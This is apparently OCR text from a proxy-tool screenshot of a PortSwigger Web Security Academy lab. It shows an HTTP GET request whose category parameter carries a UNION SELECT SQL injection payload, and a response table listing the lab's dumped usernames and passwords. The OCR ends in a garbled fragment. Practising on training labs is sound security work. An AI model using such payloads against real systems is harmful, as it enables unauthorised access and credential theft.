 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username,password+FROM+users--+- HTTP/1.1
2 Host:
0a1f005803056765c2457f8d008c00a6.web-security-academy.net
3 Cookie: session=CKXcGiBBLYrSGLvCICpKp3DZF6HFXNAv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search...
0 matches
Pretty Raw Hex Render
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
wiener
</th>
72 <td>
0w1xmsqt45wk67obkof3
</td>
73 </tr>
74 <tr>
75 <th>
administrator
</th>
76 <td>
c4z5earny4m7oewk1c4d
</td>
77 </tr>
78 <tr>
79 <th>
carlos
</th>
80 <td>
users